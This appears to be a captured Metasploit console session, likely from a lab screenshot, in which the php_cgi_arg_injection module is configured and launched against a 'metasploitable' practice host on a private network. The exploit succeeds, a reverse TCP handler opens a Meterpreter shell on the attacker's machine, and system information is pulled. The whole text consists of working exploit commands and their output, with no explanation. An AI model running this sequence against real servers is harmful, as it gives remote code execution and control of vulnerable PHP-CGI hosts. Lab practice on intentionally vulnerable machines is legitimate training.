 msf > use exploit/multi/http/php_cgi_arg_injection
msf exploit(php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(php_cgi_arg_injection) > set RHOST 192.168.2.58
RHOST => 192.168.2.58
msf exploit(php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.2.86:4444
[*] Sending stage (33986 bytes) to 192.168.2.58
[*] Meterpreter session 1 opened (192.168.2.86:4444 -> 192.168.2.58:36693) at 2017-07-13 12:00:40 -0400
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter >
meterpreter >